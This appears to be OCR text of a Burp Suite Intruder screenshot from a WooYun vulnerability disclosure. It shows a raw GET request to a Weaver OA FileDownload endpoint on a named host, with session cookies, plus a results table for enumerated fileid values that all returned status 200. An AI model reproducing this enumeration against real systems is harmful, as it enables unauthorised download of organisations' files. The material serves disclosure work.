 Request Payload Status Error Timeout Length Comment
350 350 200 854231
439 439 200 603798
467 467 200 521852
247 247 200 369172
352 352 200 212522
351 351 200 212522
385 385 200 212522
465 465 200 132193
85 85 200 116462
20 20 200 58099
21 21 200 50218
194 194 200 46282
191 191 200 40138
418 418 200 31756
84 84 200 23837
86 86 200 22220
74 74 200 17681
391 391 200 14679
202 202 200 13103
299 299 200 10367
197 197 200 10356
201 201 200 9998
415 415 200 2353
416 416 200 2353
417 417 200 2353
34 34 200 2309
Request Response
Raw Params Headers Hex
GET //weaver/weaver.file.FileDownload?fileid=194 HTTP/1.1
Host: oa.meteni.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: loginfileweaver=%2Flogin%2FLogin.jsp%3Flogintype%3D1%26gopage%3D; loginidweaver=1; languageidweaver=7; looyu_id=8336f37bd
tracker_cookie_1=True; tracker_cookie_datetime_1=2015-7-6%2017%3A49%3A12; __utma=163534368.1035861854.1436177070.1436177070.14361
testBanCookie=test; JSESSIONID=abckrmoxfpa3Fht544L5u
Connection: close
Cache-Control: max-age=0
www.wooyun.org